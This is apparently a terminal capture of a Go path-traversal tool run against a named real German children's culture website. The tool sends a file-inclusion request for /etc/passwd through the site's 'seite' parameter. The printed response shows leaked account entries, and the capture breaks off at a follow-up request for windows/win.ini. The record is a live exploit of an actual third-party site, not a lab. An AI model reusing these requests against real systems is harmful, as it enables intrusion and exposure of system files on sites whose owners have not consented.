 Terminal - aiacosz@Hell: ~/go/dev-tools/goslashdot
File Edit View Terminal Tabs Help
aiacosz@Hell:~/go/dev-tools/goslashdot$ go run main.go -url https://www.musifratz.de/content.php?seite= -endpoint php?seite=
URL:  https://www.musifratz.de/content.php?seite=
EndPoint:  php?seite=
Cookies:
Goin:  3
[+] Depth:  0
[+] Sending request to:  https://www.musifratz.de/content.php?seite=/etc/passwd
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Musifratz - Kinderkulturwerkstatt</title>
<link rel="Stylesheet" href="zubehoer/styles.css">
</head>
<body bgcolor="#6699cd" leftmargin="0" marginwidth="0" topmargin="0" marginheight="0">
<div align="center">
<table border="0" cellpadding="4" cellspacing="0" >
<tr>
<td width="740">
<!-- <a href="kinder_content.php?seite=kinderseite/seiten/startseite.php" target="_blank"><img src="bilder/button_kinderseite.gif" width="146" height="76" border="0" align="right"></a> -->
<img src="bilder/logo_musifratz.gif" width="221" height="89" border="0"></td>
</tr>
<tr>
<td bgcolor="#D7006B" width="740">
<table border="0" cellpadding="0" cellspacing="0" width="100%" >
<tr>
<td><a href="content.php?seite=seiten/home.php"><img src="bilder/button_home.gif" width="35" height="15" border="0" hspace="10" vspace="10"></a></td>
<td align="center"><a href="content.php?seite=seiten/uebersicht.php&rubrik=theater"><img src="bilder/button_theater.gif" width="109" height="16" border="0" vspace="10"></a></td>
<td align="center"><a href="content.php?seite=seiten/uebersicht.php&rubrik=kinderkultur"><img src="bilder/button_kinderkultur.gif" width="148" height="15" border="0" vspace="10"></a></td>
<td><a href="content.php?seite=kontakt.php&rubrik=kontakt"><img src="bilder/button_kontakt.gif" width="142" height="18" border="0" hspace="10" align="right" vspace="10"></a></td>
</tr>
</table>
</td>
</tr>
<tr>
<td background="bilder/unternavi_back.gif" height="20"><table border="0" cellspacing="0" cellpadding="0">
<tr>
<td><a href="content.php?seite=seiten/wir_ueber_uns.php"><img src="bilder/button_wir_ueber_uns.gif" border="0" hspace="20"></a></td>
<td><a href="content.php?seite=seiten/dokumentation.php"><img src="bilder/button_dokumentationen.gif" border="0" hspace="20"></a></td>
<td><a href="content.php?seite=seiten/downloads.php"><img src="bilder/button_downloads.gif" border="0" hspace="20"></a></td>
</tr>
</table></td>
</tr>
<tr>
<td  width="740" background="bilder/inhalt_hintergrund.gif">root:x:0:0:root:/root:/bin/bash
ww6589:x:3318:3318::/home:/bin/bash
<br>
<br>
</td>
</tr>
<tr><td align="right"><span class="produced_by">produced by <a class="produced_by" href="http://interface-medien.de" target="blank">interface medien</a></td>
</tr>
</table>
</div>
<p></p>
</body>
</html>
[+] Sending request to:  https://www.musifratz.de/content.php?seite=windows/win.ini